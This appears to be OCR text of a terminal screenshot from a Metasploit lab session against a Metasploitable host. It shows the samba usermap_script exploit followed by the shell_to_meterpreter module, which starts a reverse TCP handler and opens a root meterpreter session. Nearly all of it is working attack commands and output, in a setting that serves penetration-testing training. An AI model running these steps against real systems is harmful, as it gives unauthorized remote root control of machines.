 Shell No. 1
File Actions Edit View Help
0 post/multi/manage/shell_to_meterpreter . normal No Shell to M
eterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/man
age/shell_to_meterpreter
msf6 exploit(multi/samba/usermap_script) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the c
onnection
LHOST no IP of host that will receive the connection fro
m the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 10.0.2.15:4444 -> 10.0.2.
4:35506 (10.0.2.4)
3 meterpreter x86/linux root @ metasploitable.lo 10.0.2.15:4433 -> 10.0.2.
caldomain 4:45241 (10.0.2.4)
msf6 post(multi/manage/shell_to_meterpreter) >